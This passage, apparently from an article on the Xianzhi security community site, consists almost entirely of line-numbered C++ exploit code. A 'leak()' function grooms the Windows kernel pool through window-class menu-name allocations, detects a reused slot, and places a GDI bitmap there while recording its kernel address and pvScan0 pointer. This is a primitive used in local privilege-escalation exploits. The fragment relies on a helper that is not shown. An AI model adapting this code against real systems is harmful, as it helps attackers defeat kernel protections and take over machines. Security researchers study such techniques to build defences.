 86
87 HBMP leak()
88 {
89 HBMP hbmp;
90 DWORD64 curr = 0;
91 DWORD64 prev = 1;
92 for (int i = 0; i < 0x700; i++)
93 {
94 char buf[0x8f0];
95 memset(buf, 0x41, 0x8f0);
96 WNDCLASSEX wnd = { 0x0 };
97 wnd.cbSize = sizeof(wnd);
98 wnd.lpszClassName = TEXT("case");
99 wnd.lpszMenuName = buf;
100 wnd.lpfnWndProc = DefWindowProc;
101 int result = RegisterClassEx(&wnd);
102
103 if (!result)
104 {
105 printf("RegisterClassEx error: %d\r\n", GetLastError());
106 }
107
108 HWND test = CreateWindowEx(
109 0,
110 wnd.lpszClassName,
111 TEXT("WORDS"),
112 0,
113 CW_USEDEFAULT,
114 CW_USEDEFAULT,
115 CW_USEDEFAULT,
116 CW_USEDEFAULT,
117 NULL, NULL, NULL, NULL);
118 curr = lpszMenuName(test);
119
120 if (curr == prev)
121 {
122 DestroyWindow(test);
123 UnregisterClass(wnd.lpszClassName, NULL);
124 WCHAR* Buff = new WCHAR[0x50 * 2 * 4];
125 RtlSecureZeroMemory(Buff, 0x50 * 2 * 4);
126 RtlFillMemory(Buff, 0x50 * 2 * 4, '\x41');
127 hbmp.hBmp = CreateBitmap(0x701, 2, 1, 8, Buff);
128 hbmp.kAddr = curr;
129 hbmp.pvScan0 = (PUCHAR)(curr + 0x50);
130
131 return hbmp;
132 }
133
134 DestroyWindow(test);
135 UnregisterClass(wnd.lpszClassName, NULL);
136 prev = curr;
137 }
138 return hbmp;
139 }
140
先知社区